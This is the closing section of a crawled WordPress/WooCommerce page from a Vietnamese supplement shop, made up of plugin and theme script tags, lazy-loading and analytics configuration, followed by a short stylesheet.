<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"352ee4f37d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"f4e5297221","url":"https:\/\/doppelherz.vn\/tag\/em-be-bieng-an-phai-lam-sao","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768642356 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960
body_size: -195
content:
.woocommerce-form-login-toggle{display:none!important}.loading{display:none!important}